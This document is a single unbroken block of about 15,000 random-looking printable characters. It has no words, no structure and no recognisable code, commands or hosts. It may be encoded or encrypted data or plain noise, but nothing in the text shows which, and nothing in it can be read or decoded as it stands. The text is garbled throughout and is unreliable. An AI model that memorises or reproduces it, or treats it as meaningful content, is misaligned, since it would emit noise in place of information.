NU(FER60(4hk{iRWwnV:ENCNE49Br+9Er0:@y0:{e(@k_/Dp{}J}]Q4Wy]@6(@nBS|TO;/^OE)xVUpu5&%YXyxx6I|EkipEWOW/6Qxx^Er9-E]++BYr%nf{;y@)s;61eEY0Y{+yro6;KrxN%ox~ihk]_x]2EXoAkoESO_&(Srz(prd-wB9(OxrJWxp6OryTzw^n2y%h%rih_wp&OrNhOrN~JWN@WxO@zr97UxOyJI(w]I7qW:A/KOAz:%i+2&]~VAe}ko]iV&Xtus2t1sDzY&;ByR}IS0~z5:ii7Az4k6NFfpAi+siz;/;zY{y~2yi&V0q}iiCQ]tXICsBzxAwtfkAIqSX~4LRt@q0x/ST-VEBiI(@ip/|]-{N_&5+hWdJWE@Wx-KJ%+)F9oJt-17NxVUhw-pCwnTp@Koe%1teX+p~|FY5s()uw@6@|^_47p:^e|rEI%WJ7^d|N_qJe&|4kQ&9N//wupi:pt:prU+r9&0uBp{E9pXED6Ty9LSCeRdIr~_DDFWqrS;Ap@)~rSXSp0KEkkUuViphwY:r^WKNA^f}A^LA;s;pxt:reI^:r%W4)%A|-%z|te%r}~p_IAq2I]S)KT~UdY2WpYqiDphCSJAo1iO7-}0q}N)yyu9QwEAC]k91ESh+wiRStD45L60]zVEF]EV7L6DRAxDqFyR-tT{tBBtN1]UBAx}QwfrEBAstFBtf{w906F)T}idhpp}fF]tk]i7efB~e|sI+S0O/D@+nx|AO(fq_SI;sFtqy:efK5Rz(-r06p~CyFr}BQX:i0BstAsR;EQsE4DQi04)FI4spx~XsQ]DxRuX}||s^uQ{zFAn_{@kppykKOIe{1Kr0JpVpDu}}-VOtUr9UW@X4W452{AsI1Dp0-|LL~6+utEAEi_yTirJ^UwBz-pIp{0X7r]-RoD0pS})/-}A_;Brz;yu__ou&-Ap%C7N&;7W7q+BNNC+U/{E&@ru};^2J}W~r{BE7k_Lq2T6IAW+uq4pOyQ|ySFf047BXK@UfB1~){|teVrFh%TD5U)fo7IF057C;_9w_]FU};QIi_fAV1JVzO/~@70__Vz_zSf+IT9h@oRA4FRA+^/IR}9pT{NVe+nU6^1f6|VpEq6&UAxeoeFUK-dr4h;0NVSK1o^rV%:rN{_uy5B{+LE/146F^DoQ^})f;{V(Q@py@n&7QnOY/s:{){-(sC~-sVirW6rxhwzpuuFp-Se;r+/AIw}Vu{oy]{EQ5sTBK6&^xs(yu5+N_~AVwytpE;onkBEpx/ophw~tu^2}pEQ+r^QNpdkt}w~Oiu-5pyV&}-q:-)q%-wku-2)SpeONA-Toh(r;s(EYT(T4h+r(C6+LOVL&^+YLuxYf:56z0V/q-5%OT~;sT&sfNCkf0{ntB6nB&Q)I-6S0&Qi5K&0/5~_N}FVtsO__A5Fdo)piU+@{B&q&eziedBzu-fi&C)LpiJI;n-V]TJ7}A40IKQDpUyA9C~kKR^t:B%+pFyO_NisQwxi:nwYupEd4X%C-rEJhKrKhC%{ossBn47f7sU2Fpq7}CU}9U77tRetxd7OtU2Xx+B;^X7L|wqnA@-o6pE]:pu-|Auhp_BXQ9p-;nq%0+^u@-u~tIUe{zorS0O]Ue{EI0dp~)p~pB-~y@DI(V_R7rDr}KO~YL_~]d1rXEDuUKII@6O~f_I~Edo~U_p~fyorIsO}U4-rA:qIyoOk15AJsnfCnF@]hXVWf&oqhQE9B%JopeQxy-Qn{7Q0%D]YQk%2AAA1&@}d+4+oDC@O5tp^Kdk4x9@szuT1(:@SdU;oL7D1qfx0qF;S:1{5VT^4rFq@1x5t|DYtX21S^NYK|N1tqF@CxJQ9q)y|+s;C+N5u-/QJhyr4yYY&Ft]pABN2TN(d^)_qT:potwnRqFLQ@z-)%dI7TD@:4&Ws1qq@7JpKD~p&1@+sQ1Oz4NkXoiN~@1WkNd-+-e5p&/W9Bz^pxufdk_K|5p{p;X{A:6WLU|pKuVWsWED]yyE2L|Y6EdDxrd}rxTDBrAqk-EIwCUBEr~E:E&Ezr&]6EdD6E(OpEB);E|ySrxySwtyoxk%:rwkWIwt:-t_ruxR2DW_;wy/@EWAL+-TYxkd&LSd~F}Bu+R/}y7}6~uCsx+yfIeT16Qz-NhtUkKdf|T^wFstC:LLtC05+F@tXJYy1|;tN]4{}Wq%LT{9&(T}]_I2n_h@AL~-R||+s)~I&f);B/|ef})On_1n~_29~ydwqqU1h_/JQ(4|:yAhz{4+drAqErN]6kJqsJN^R::5YNN40};}f7u91D@A}eYL]Ew-JN2/{{]d9LrD%22By}CBw^(2qnUe9JpxpnzRWYpd-2r]oThuVDpBh]oB_^KR~^opY}+7/-dDD5pE0Rpud|ru9O{Lhe1]2JhERr)L6])EBKCE~th]:TuTdeu]^DurdO{kh-hw|zpE|iu]4Wrx1~{w)~(r4IrW|WpI-4hTRALeCLT(Wy}hQV{VN/{4&/oFq764Jq;uInB:-KD:KrTO9ANzt&o4D0f0F]10u]QQAW0_}k65_nuCn(1Kzf)q45K9o4YA6Rf0L0IJ5^1BqtBFn:1}E}XXNsh9:rY~o2%JU0-IKfY_}AfK9f%-F%)}fYY@k~RSiV4S-/+_&1+hz&pwQ|rVTUuw7{T@|ysD;%U@54y6Q4zus@~7~5)470Wq|XY-%eC~QJ&D(Wn&eWtn2oq7/+7^7W4D&Q]ek;iDz}9ez1q@hkSqqtJLI):%FO&;ydt_(t@nI^Wrr-Kou9:Iw~Tow~kIukVe;u1D~-BD~JroIf%7;EX@Rd6I)y7WVn&-uQ&Or{0Wre0oeSQep;x-eO~oh&z0YfS(rAQIIU2ouQ^IrfQp&ww7}qt(6|wow//WA:+@Wq^sJ{hNQIp];5~sS%ysqD~2fwJ/%p|;5BroFK/7/C(E~4O5:wrpID);6~OL;wu7DS|NOD-0d]x6RCRBi4O{f/xhTIXIJR-S:|r7uS55^i-1%|+Y%1/&uJy6U;hRo|}dtW{T9]pDUpn-oUyz|k20:&{OwqQxC&:047IsLu-yzW:CwfV-&C}@5B5wkhi]qIQ%DU]rCkA}:6uLK6NSD}zNSxxF;E+Jxf{N79Q;{Kwh{u%euI_syRDw4{Qew|;nx]|J6N9NkpOpeqWr(:)z~QhW)^9dyp&++f_tN:RdFkOWVf6S-iWyfqEVC~O-VRW6T^{J4CK/U_]WR)EVADp&ON]CY;qt4~s4_t+hiy&2qwVfE~|pIn)(nIFW_ANuD^)5eqWFxp~rqXx)xs:J)K&tIi+9J2O{yd1]ron%2YR2EEkYp6-I~rNUNxrpd{E{BOwt1|D-WIF4;ut/D_%Bu6kt@9{S@kk9]Jx4C/KhzEe;7J-(Ju9VKC-Ew1}B]Iei;oIRfutr2SB0o0B%YI;|i9+T+zey/U-BBpn/JNC~|z+huu]xE^EWnN9e&|SI0I;~iiNwxqnn+Eik)&CCEJnF];I9D0JJ+q]k:ICC|0K};Urt1dW++NYzSVCqCrQd~;e7LW+0nBstBBiyCRoDIyFO6D:xhV@p+W]+TeR{0QBAEq]}dVUBJBAVxF-uYJ&-&Equ||/(tAJkS1yoh-(Y|C~~hL)4k5&Es2FJ-q7792DRkxx%&k-uoSFnpE6:0B^k&dV&A)rzJofoYR2RSqk)&;pC()dd:p+h6Dt~Nr@he{Rwii~Ruuw@Nw)]tOoOOFD1hd2&9E&}+u+(/AknJR4|0Iss&&dfI]ww_rF0yExo(9IDit4QIWzzr6S~}{XxyC&6DSuin9wxXn}0~{VurU--WuuCwRTp%I@{yO5NXrDSxYXrr9ExiY0(EW-t-I~h6BUK54]hSfF(YWV/K4o|oDE_(6|SD)}~uuNuD2JS-nx;C}q^]~XxiV|zr0E+JNzV22B}iqusf;IeD+dQEhpKX6}ikBt^AtUI)z+SB6x4p0~C0qJ/d+x|r/:onq%(5Is}Aqd+eAw;F)WBNq)F462Iu&hCI{eqXypi6zUpDWkkyqo|OE/OA;Iwrx/+eytrzVCX25/tI0}+A&LBk0z|AU()-A1:zN_]~n&J/5Y6hN54;WE9t9zVJffF/KqK}%%(6FLQW:qqqO^C1]Ik);KB;)Lz55Oo6RR^fut)@^pL(ud%FL@h^RJB{4@1~uE]++Er%k6;0ByK%5iu9ww]UY(Yx}9;(TJ}se:~U0CVy(4|QurwXWChiKB+|R-BEy0)W9u7Qp6E~4S-95B-o0;e]uC7Ihu7stry~NOIkIhxDWBiEdT+tTx&w~yrhuLdEypFxu^y_Fhw/A~LR9JO0|KWuNuA5I6OR2FWDCJ0URLLC7xwiJ:i9:|~&|x;weJ~ED0_I7|F:h]R(BOW4quE0~_(:BdF-@zp&X|/Q1o+zVuYtEh-tJ6ik5i~O9(KxUYqECp|wzOOL^R)BKT@0okn0Yp;W0C7D~Bk2YTE-qWo2W{o;w^;J(WiAR~Wzy)2YpK%B2ipYkx-kxBzknR6Fzf1hY@(yhB&6S1JQD;z}&n];nV{uVDnu+AX:yzx^-~xiAEIpz|BEy)oqz&n;k]t1Ci]dQK]~h_]BU-6K^^LAhCk^Auo|zdYU)sXOY({Uqk7u7Op7&BqTs:id-Isn5NE+WIhN5()DJIoWs%@tV_orrx;7Ry429:u~52}ELK]QwEfE5w^ifSOw{]y0E7Vqk+~B|wpC{IRpBXi+Qe+;WV^ALOuK~ppq_rDh-U0+h/Ne%D4I]urIOTY;Et)BxTI26x7C~{0rn)Ly;UK)i9-Ip66&nz~u9hIRQ9inkt|2W|]%V+En|LWS];E-s;+-yxAzBr20d6NBET4BAKUN;UFF)]z/&N)qR4ixr)oLV55(I6V9+dV)foSwJ_hxABeE5i0x:e_7}E:s4dkn|Ed56wqW@5UK:io{zkS:6nuWRxDBSFt5(OisU;:J@SK6f]fQ2~2d+;%;xwUdqdiSJTOhoL6AkyISi;wKuV9o^-K_Sroy:4Txn|dz2zk1xx::spB2YoT}@JuFzzN|ChupJDpRy6{-(/]xQV(n2AyX7iq1/L6qX~&yTDky;-QWAkyS7WDkV^BWw/1Akk;NQ5]stOudQK2ANQC:SYXq6r0sdzzDSo1(+_0]V]z|~h&7stn1XK;i/C|;LnrS}pId%C^BQprIUQKyrLW+kkNd~urDKprpW^Fhn)~xydxzwxk|-:x^XDI:iu{ryOE^]xC&BhrTFFz~~-4]z-TFpkN66Ek(TDhRD2-I/0J~q;77CwEDx~~EW{0~x9Y5I6@_;RqL_(+&7BE4uBFd:6V}y6e_X+YhuJ(-Q55ui2F^V&te]N|ETWe;zoStyz6^}h)|;UNIzOi95}Sk9Yiu/Jn^-1_nESh@Dio%i-F457UEoFD6yVs0|+Bo~n(wKi{J~u%YCe~~ByA;hpWq-R}dOx/Dr7{Xr~zu;hp6@Oou%C9p6z/OE6O:Jd~e{IRY^^^ODeNEi@LO4qAthxTQ4Yt2YKFW:J/Fkzixprww7rh)9hWE4qDSAVLF:rrnTQX]R+F}7in]-}YorW0~p5rOKh}5nSEW|ypeyWBT6Ew(51XR5BruwKJInS4+q;QL])yh9I~V@ypV{60wrsiUpx_FrAr/s^{4YhkWoCrFCe{JAeOrUSpIY;{u5LUd(r|Trxw]Jhp2Qy-hzIErNQ9zxWCF{]E2^oOx@O{W2yWBWB6WprWXTr6EiS)uV2zErIBWJiqStuuC_2LIsy{ey){nC9+QCw4wiEf+4nop|/:+^IY4JEWJXW~e{6Lp(%{9Ee~4/d:hARuRpTVQAusSyBVKf:+xA9R(dn@&u;nIqN5XpS+5JAzE|:LJT_zSVB@Wi_f(/dVLkyf:dni({IL|eV5rC+Nn@6pn;F^}@4hCdx;WopFJhL@d_KV(~fhNen6E-2SnEWiFd6+CTnYC@izrxh:VrAC%-uSf4RKE~-IpVVEwV:i4@0pdi@WYiohVF~hQ&U@XJ@BhhuYzwh:d@E+U(DSrWzqzxr&%rxwLdViKTIKo~]Dz:nTF;ErnCsq0D{W~e~]ED}LnFF)zQ&yL6dwtCwV/wXq(L-%FN]z+:D1_|L]4i;_(xRBwNXoF~CL4E)%/U;%Wy/%QB//~e/9eQ4(r+EIy_h&puAB;-4k~+s9B%r9R@rr^WIxVtDw}iDxE:puk+D]s%IrVLrxU/pwN9pwWkDzz(Ir~9rzWhru(rIu~9rr6sqIXV0BCs2(0E&fw6V-sXrrEUsyR4iW|C|B17II)0DVVrrNunuAE6^w}5sd9A&w}poUIUh]]fVf26SU@kqUDJR~sw|W^iod9@TUq_^;9d4fO_kE@Qkz]&4Ex]udWRwU41i~U9Eh~|ru/2IdUE0N2xoUV&|x}L9rkwDx}X2YOxsUApOhdk^rXhId:(^Nzf@d:p^r}I]r]|qYp4Rdt7pW:V-~+W9E)z^YDehdJQw;6ETEr%rzdQEV@hh/RBtSrUiOW_KQIdofxJp-~AiWrkoykR_prF:prFFprL+or~RIW+/Er2+:9s+O4TIo9@noh7Nr4s^}}1Fqis(]p9^~x@ULrJI{Es7I0{@SrIyOx11N~41Au4:F|1B-0KqW~S}{xx0pAyFSri]pk%YL9NArrBuJ}%{DA{E]RDLrW/+S~4CE}rwfCoefo9-pR@doErnLru5LrE(Fr9N~-zIErS2:r]oL~KuWrDDzWy4;WyJ^ISTWryn}@W{nsNrNo~xAo~khoIU{p:N(rz%yx+r(9SBDrFrW4~x(sAYN@V7i]V]hn~q~0&_rWdYV]AqKxNXo0~;N|f-h0An]^Uep}-@r7Qs7|+-Vqy||{qApkAWhxWBOVuJFFrtEAEeS^uJ2)yz)@fofwIOu2]^2XfOVSS2;eE6Yd6AJ1u}F)r]%IrECd6BA;BKV9B~SLpIqKhKF|f:O:UKOL-w5i(nLwfq67r6f}BixT]5QnrWBX-tCuh)Fih)qD+tACEx^0rVAXEJ_@AtF/y]):rrN%rk(yx)_TS&|:rE(~r+TwB+LxW&LKWEwXuL7e]Q@yp5op(U}:-F@;-uotpdoDpd0zW_1)p_nV-wx_pWOfr_nLA%rNhY}O;Y5nE+_Su7%-U|NwIEXXuXBnu7%A;I|)xrD;E_wKh_EuhrQpzp2KE+Eq(rxJ-w0Wr]K59/rfuWp6--|xxJu+rDxieJrrCrxoQDxOppp4zWu4e-O71@pT0qS4KsxJ5rxTddxuz|Oq9-6W{^r0:2woq-f5@IWS:kw}XDh}IAi]5&OCOKz]kUh-9BWn0qdk:n~&0W+@;oh29OWs4rJE_KUV(WJV1kh)QrW/CIOKrAi]sAUO0}i9{OJk_s]rU~x}X9xKy@YnKDfVrrhTIh6Bt4WS+|Nz&-E-_A^Ae^Y^{iY@pS;iBR^peRrdsW6uID+)9E^Jd6](IruLiDrt-0^1RO]A/Dx1O+u1Xn]LOW2yKOukXr:VLpu2Eu2ti62Nd-zQSh)Y;sC7/&k;k-khkI2FIxkFF47%h-/}1(%|s66|0u}VsY6xsSrR:Y(uXo}pz}SII@puLFEr|%~S{uJDLunDCp6U{W:Uryx-9/UzsEy~s:i~TYLI:7Ir~iOr9VoWk~D9EpkUz|OrI)+KE)URqESryXWrO4irL~Ir&}zpO-}rF:0rXwU2quKd{_KJyoDDFuxII6L6+]f9V^_&VEFOV&UnA&q:At^-UVyKAS69U_:]h_nhxEqJ(J(AUsNoY]q]7s(]Ih;Rur_J~&p5WBDwWnp&AJAwI{d2-D:TfAO@)oIru(@r_C~O^Vytxeup-V%T-NV}ALYJUekq)nBrQsVqB{Bw)}I]BFKJq{iWfNuzp6{Ikq@-6O;V_4E/{1F9BN|_EA^DrkdVrD2nWwyerJXDywzwxJ_tx)XkS{(SkxnwO+71rkECrtS{u(-Sr&w5r&wOxN7:]r0i]%S(kNR@WQpL]FKx^;SpEXn(B/SOFeo/SUE;fD60_eO(kIN)rznEWE{Lyr;NBrBsxLKk+_%~BwuuqD/fBEtyxr%s~D/Y^7R4]rrX-dnpNR2JE5CUruCTru6Sx_WrS++;pER}LkNsrwq&Ow-ErW-;rk//:XuSuA}rFdSsBwKtEW6srt4iWw:sr4;dN0IUSW~SSIQCrIC^dQA~V-rJkC]er6|h;AKD_/k1ECwUk9iJNVB_JB61~9iw_qVsz/~_:Rr2D~Yh|/EX7DLR~pX|4pNw4rYSx5u5Tp~})UUX)1w@urXR|DrYh)EhCyAD1uhVuDr6hi6pNRx}NkX)0Ih/6pDBB5^]FkLqxd^YL5r0ez^IRyr)(Df@d}E9y2d17DxD)r6kxp6peRF(N2](|pro5DuitB90ADIC2D6s{p7&tt^1]xphLsxVXrRVFIxI{ku{(5:2Fu:Fhh9UJD_e/prV4{)On)2fVU2X{DCF|TkY+nCXL|x5D~tfz6:Q;+2pDneqwrC{+KkT@pCLdrB/1^(DNJ2/Y+2/2nk/_0|QI:Ir]@e5p5-N_d9|uOI66ppqKL5F])A~_LDQ~5Xdh{TLIkuX:d54OyTDR{/nynA2~r~Cy}OTE2-pS%Oy::wr)K-9A]AEIo_5K:2x+)@yLK&r_fLDC/SyzJ5yNFYOfn}^-Ci}-XYD%Nd~uAiTCTEw&YsEhW--pC(BAKE6dBFrJeky_:5yz2|]V+L9UQ6hwsSr/soy@N@yLLI4&sDrf-}KV)n}|e7yO]do6OUp^tEyL1tu~JnIoN6{JpOuuSJ|h5@W2AT1tsk{_+-W(CY0VuurQUK4Sd/r_RFU:DuEF&SIUJ{rh}ErWf0rB(rNyXwfy9Kp|]q(AS9++oTKSd0z2wE{Uz(tR6BWtzz)pA6(dUOyd|p)hDC+nts)h}wzLih{f9W]KKr]16]-/oO52WOXQ_n]ywCqr/LVEywNrrXqxKn(zeIVpw:^_7yYrW%h&+xRpzqIDW/f^nr&i1{9W(rpUR6tuT+Xrk&Ar+eW@s9;(kuOwzX/x{4@_J_ur9ELwt1STQ-ruwIUrEw_w;J@R0QwB4yYNC;2&t+dDhqXrzL+4eWL+BeyrtXuxQ1ETQ4%TU5Vs~wyDwSD@A5LsreizWW5k9;B9eU@-ILS@QdSxT{@4uNQ]J)LI9rXR^&ii^-CfO+yEtBwhUTI4N^YstdLuuF%rwe;xit6SrV^-q|L&)Vs-xJLsrerTqUiIINI4tyOu1YVN1tK4z:TxW&Y&x:IDkQUw(Cqqs+;9Y}9XweFttKhs/AqJwE@f@oe%IFBN{^5sDr77DrEh{:t~Vd}rhCuzD064Qw}spoBerr~o_I-XDx@{RRSKD5q0LrV_IpJszz5NIxV0h]sK)2EAFCf^hINfhCK)~)7y^RKou}Y5nkdLp(Yuw}fJJn;;q:%/Vo%|CS+qIu7ACW7:kBTy45k2fTrt+_2rf}n9{5e}|TfIKt}0ft%Y4}/E-xydizTtBu1er0}sLR(Xxo^_DI2I_yqhpr2Ep@IRy@IS6I0^pxN)NDwL@T1ALfEwkfx|6xn)I@L2(xTL6@oFrsDTyT5ANr)@r4+~%TCBy0IzN@wOLE(6fwKXpuJ@C4w@ToyuQw{6I4tDpE:qF/4q;k9J:n])Qey1sTQEQwxf5:+AYh{:W/I_qwpdVRp_Bfr+:{;^O4rSs^2L;WVJX-{94&9f{-;2+7_^r-L/}tyNJOQLw-Y0korND-_Ls(Iz|CF6N_iVN|p]_o+pt2AB)V%@0X~;DJ{Od1--DrYL{W;L(UrFE5y]powJfVQ++|uA7-eu7BrfQIrUfErth-61^Spy^B;ttY}D)~%Y(YpR-yrLU4Kq-(rDD&pSOrrqDLr]6rt6rVnkYy~2:z~sCKr9q+W1^FN|FuRO57Di2DwsfJr_)L7NIE]nQwt2%Uo{QoNB}pr(}0riYIxKoDIw0}Iw:Vx9Q;z+59INLX)O]%Y&%B//&C5w}&Vs&EtC+]Lpy@Y-UuYwh9_yRqL96LnrudN/@)|{pVNrrw~r9so1--wr]2hrEYh{EXew5^^or29x|2EwoY{r+u9rx;1rz:0rr6E{r%5wO-~wOJYok)Frte2rYIK&u6+0WhDso6]s)~]DeD:sJy2wsQUrWfp%/AfXOfK{e|SA+X+rW2UdWT71sFL/nDxs~KK}kWq9(U)BIU}CY{14n;_Dku~k-Q|r2V{w{z_wspk{NqfpIzLx4q)p69KLiW5EWf^{rpKt1/QuJV0tYeiWen:okJ7)QU%B+FS{uXsrx6n|7wn@/_{%S7J/-2t-I6zs/)qxdr;EkCErw]rDBe9C/0xuxr@u%kBhBiQ{/6hih&(i-Bi;0NQxWEB;uuB_fwqt%hYhxULCzW7{Y/AzCUL;SiVL05]q4wWLE2V_D9+LAQ]pqt;O:zVSC~LDkuDo0]fu0+k5B|Ef-Ly6BNf;]5|0TYfBdN_T~|+OT5i+1uk0uF5:p]WriNKK_W}dF(5@p+VDNXOu-|ESi^W6XuSqduk1pTQYYICULA9]LWo)Skwk^Ntky%&W|4S0(;(t4_Idp0dA+{0AQA)B9~Wp{&z&1JEk;ehS0-]^|I&7_-R2VKy^p~oNFzu^x;]^-0xx-+JrCd}W-/YxY9|Lo(AJ}D0sxhwf;2xwD&A{-i%&/Vd+O/h{%/s}pEe+T4RxhwWN_{^s22FwfI|u))6A2:+n1sz2W9B^or4r/166i56kkwt:uuD2/W7xY7Dd{0u0t/nE92oO@4uuEr6L6B~KzyuTRIw(r1y%it(KCdrLA/Jq~h~yd1k/kt|T{R-fEEh]O]I}w}wu]W_{uW0kwYxwRRxE/t9+rxRe+woD|tzq9Dr_)C]E]k&w((LrAEszwW2^S}NuEr6iBS+(77QD_;BV@DtrYp%1yt4SDupzCq4fXV-AN|{6U6yF/y_5OOSI|A&iEVAwODoIX;_xp6xKy_UIqwX1+IrkUdtz+NDq{T_x2B20i:ihWU@qCr0p(p;iJ:;::6DVTVwrt:/%FL55p9K1E:6O5LCzRFiJN0]:qr]s((S___UdFKoWtfy@E504D:rEe)u0+tWpSCw^Lh~d{U-xW]pJJttt9OzCxy2(}DDD4~44|D|Nr1^&hFNN:-W]77X_Qzhy::;Ch:55O0p~|W2I|46)hNNwp--6h0Er_&uuyxWDJ:JC6LiJoB|rh|:D)Y~9ny6-pXrQ;^yW9qs}DW%d-7B]e2T@oSDE/nI16p)QKR^TD2O|D{V]2/BxS6E5noSL_E|UnSE7JCxsUWE{U{9^RiI4~X;7yzx^SKySiDi-R|IFN5r6/hf4--Lf/sx)R~~A0]F2wrB9;5RdDRio119LoD|6h&660BE5/tqyLE_/Seeq9iRWtnR+X1^K~{_7ODrxi|1Jwwh^y:1fSStFY@9~9DNz45rY7YFnY5@0UsT)220++}WC~Cfo-pUhU~_CCxR;KTy9i71Jpd-p_/F]rwiVB^;I^ss5tOt7YLxhAC}iRWEWf]N|~DrSq-W0}z5~:5AB}-L/7AdR)N(9zzX]F&I__U_eiWo-1fw9]S|_p0y&Vdd%:I)&KR~(VAyEy5D6y_rTw^x|oWp2OBJ(U+ry]Tq|^yJ^+I)DK-TQ9SEU7%B:NX}CIpQ)0orp&LW5uNrk]t2ipr)(Uw6|EBr-o}NrNhtpu9xJVyih(tk|YiBt9:qr]K9w;wx;14_-i/1WW{Ww2r1&p2rEdL~oe(((|iC4WeDnTr{_]|khUXr&2Fz)]/zDxxrOdsNX:rB&_Y;(7+oheRFU|Otuq69uEYFTIz^iO6JRJiDITE-E@nD)A_Iy7&e_dn+--F2tES|%]oQXCixi}S9Ex)kp4SFYKfOQ1L+E1XzwWKpp0Oq]TT~zQTE{6/WU]uIqEWkJoBT+oyIB@4ihkU(XetAoSW1^Q4J-0OOpFUoIY62Tpi-JxA;}D~oRzOzrwq|uuuKuRern0OILhVES}(KxuN6puEh:-h2xpN{1p-y]K0~;+WxJuuuip-uz_pFA|dwB%_R|5zXQpId{xiz4@k(Fp_tWA5fpxq/%o^rWzfohu/:up6hCBtDUI(W~:xECr0N~pxJnD|x9E}IxNuL-DR2ppuxy4R9-QFwWVezSk;I;W+pr6]e7d}1o^6JA(yzNp:X^2AA1Ih-BA~DQAoQR)nrW945Shy;Dd-hE5d~s5sWu4XrheAE%puLKJI~{|KAqxFLwz^@V~qA{0pw_z]CWC_VN46ThekeyCro5(6wFVr:-6]z|t;}UOCTpKS~%fhwI%^_^;+5zIV7eCuC}ihuNe_DB2{;9V/]IO:Q4RpYSDUzphs-;R2E_C6Iu)@)@d6+WkKWVt|X~9eN-Rfr^h2N7O]:E+(ip7uEJfK}-2F1(~{44ok]k9{_yw])4/)pL_K_0X%s:h}&]JW1&CTr+rpOB]t;rtW{hufzAI4YWU1R%I^E24Wwd(s4wy_}hOr9CwVDq}x:Weqf6r:Kuirt&ySsDoRi2K(JAxVOV6XIzfxRIi^Fx]t2i/JCxOt6z:kCTDr]FN-EE|+;6-u6CIyWBJutpz{(r]t}pTCn^x_0KK-UV@FWyfX+fJ/;tukXir-ew]zd@W-WDkU;x]-Op6&rCdh:WkRp)Ks-E6{syfSSA~r}EqDyJVEBBpKry7&QW:AReTw}-T%iw}Bz_x+xLe9A_w~Jdo1E9zRr^K6IEQt/zIk1ICyTX1()yh0:|UTW-@0/U}Ss0E^R+C]SBw{;rY/TODV&no0|BqrpksO%Vi9QshCLQVE5rhohwhi]^;zu/EE5-LnA1s:6]eWwSheprfs(5E_hpuQ@sunVADdI|^x2SFeR_Oi;Oy^|J1/zeA7wii(U9t:w(LO+0OkrE0%OxxKE)sYNUST|%:;ISqsEIes~A;(+IN2r)OOf26]-I+L9uYI(D6X-OOrxi;D]nK@h7]ES0R5_R1ueL66})40oNu|UE;Bn6urd)-rByU^p1QxFCr%7JyzuW(kihy@wuu;WR9I~5ifE^Dx_T:|ES47NWy-Tdwk@IJ|Ey{-FeDiow7Fq&/pLw|upIhr}xWOp;(nBy]EY+(CSS:e469R;JE(I/pS7%:eqIYyh%DuKpkWki|STRk/9h65]tYS6tf{WO-oBy](FAT49pDUreprJI4BF0Q-qL~kA~QIT2:^qQu]0pIf&@oBe:I9%BLUC70rC{4nDY|F2wk/N4p9OQNxxK@ExVRRfJxfx)|h|I)fSeQeW_YI;D6)JkW~(hy496/~dFNJ;24Uz@s(K~F~AKB;qU16E_nRyYU4Li9Ns%Q4i~KrEYI6d6;stOe0k6]xdiDr620_pF(Wuo9AJzwtSrxE:kzVkoSF^4:;)LuX@%rWWWXxEh+-rN6kkh1AKEtFNx]sxqELAsz57RA09NU/kyO]NCNrEEDoNsLCC(wQEwXY|26Ji%FpI1/9]k]+NhpxX1@drLzSo|uurUfKB:&(Tr|pn+__wW6KwxVBC%-rp0eTJf{WI@r%|)20oIk-w9CdrrwBtS+qErw(rWO^Wzo(WzwOExA(oyJK+pfkxz^I4L;~xtL:yr;NWr^66JQ;rE-B0EwWrICkKL9-uLsBEkADDfxBtSQDyEB5Eu{%EEYrxOARr(%Tr(xWrI+RrV@WJEL^U]4:rCrook:EDy7_ytxSn^UTD/WT|O@_D7;-1yFo-y^k(yt:IAdSJu)Ew4xSR2N_o(72Ers6xsAi-Ii5w;0DIBz7rrw_WB)BEEpxu;0k(;4_~r}BEk6BL]ErENr{C:z_WB-uEW;wuqx/4r{WyI0D++w2rLq7tr9}7]Esw:SyDD0L^EIxLI0Ix;~yXI{eC:_~&^wA6xkASruzfx}u(6uN%6}9zr_tLp^w_6kNfx_U;y_oEp@U5;YuCpkoe_Qdw;ue_6wNV6znx_r{VE%]_67B;p7]Fxs:}p]]SrVn:ytn:_%F-rxe7xXf|y]1X;]1/_%fVIrY5yy{@_xkXpy45xuWrzy+exVuR;o(s^p+]6DROxyWBzo/__/SKWw4z6&qVOx9IrE6rIE~1w907ppr]+rpQ^@)i;xuCruU}Xxx:~E&W6t65S-tJTnk{rwtRuuEfIEe+TnEKDdt_~rNoxn+q:U+;x;EqD]7NCwp/%I;1Ju_T1z^-~ridWLkJ~{LO:Ihz:|pBsOSIsIDJp+TB2ywnV4~zOEI2o-J(2z_54KkD^hJ~nhD}LDezfiTh4BLq||kI%BX9{-z1~CzD+h;nkSiU&wu)/detodtddC~EWorU+w;4FtNw+yNyKC6+/4D+hUhE|-ryYLD6:LhBQ{N~xh~ryIr}WK;nT4k4C(Xy+LR(WnE1FyXz%Lx]){;qzS6r7OxNXh6wYOFVU:J4YIpJtIR~R-pYC6rNhCxYwJrOCueYErC_0xw^BtC6rre_]5pu(Ihk6wRCAI5@J(q^&uR_5w~^o(y9s|uV}(X_J)qqV-p_Sy|1S-e%QCR%)SeXe/Qtn}NWyyxpBfxWVVKp4rYt/k6t%I%J-VLr]0Yiw9yr;w{R6ei(6E5WDN:JYWCw6-E5]%iBxr%~7-VuUNIE1nTox7AE]x(u-2BELs{rWK@Wy:EyEx@EO+nW(|syr+nW(nuwz-_TO(AyE9DrAQ@WoB5|qiW]Epsx:ATnSB|BkA@oz|qW]WXNE+Jrp%{ur-FEL+NwR(EW;|+]]%{WEFEuu;@Jr1uEWI(U;4AyLNN)R)(WWYxU|Wt+4AT)T_E(WhU~_CS}WRBEEUruE@tBEBq(r|Swi%-LV/IfkUSDEL@{I+}+_FE{@LLD(h+f+BdR@LDUO^%dBFKyu)%ur)2BNryh|W/@q]L5SUAEId}d4B-@JN0&FNzU6]i^6]eJrx@qTrN{CN@KIWoqS+-dyQ6u9;1-tA6eSo2D:xV@@@nkTDuLpYd9DA)kLt&V6xAI6])Qi]7%hk{s;E1ADV)fI]E+IuEy|rpFO%Q7i%)LwVn^R9QV4eYVSxekCW4Crpn1xuWerEC/WEpe;]7xTE(@0yxAODS^:&YYV/he;/YWSo%UIo6I;h6wzNCtiz(|Txow;uWE6rEYB9ILCr_twIw_|IVhuuE;V]w:|rK0p6F&ix^DTTE}6UwWpUB2rw&W6wzo4i+AInu{C~EBsU9AAU90C~A&wUEiAE7rrxJ@i5WRDIE{^dWnFEAeQ1kD{uyTifIwU4BU45BL94pASiTRy~S9:Du{B|RiD+RdTh6zp4E4forrOLEK^1usT-T~iE^O:-^TE]IhSI5SI1NEO}@~IBp@]Ku)&BkQ|{u1^}E+YqDt6uE~zJSA}zAEXr~yX1kIOShI0+D00:I1sTeurR0p1(p9DD]t2f}WOWXY;xrV6IrrS-}A:LFA+frA}{r@E)9_NUxYwJr%xEAfLIC_zp}-5R_xwIr}DFukUS|6WD541o}IDW}6-I~@)f4^A}AXEE|@pF}0tDXhUW4sf)|s)yAp)-u&-wyw;-rSYr4sxf|DXt:yep4{Np}DS5uweDheQ{w+|4keKC}s5fyu9/6r]96WEwh(69sN(~Wo0u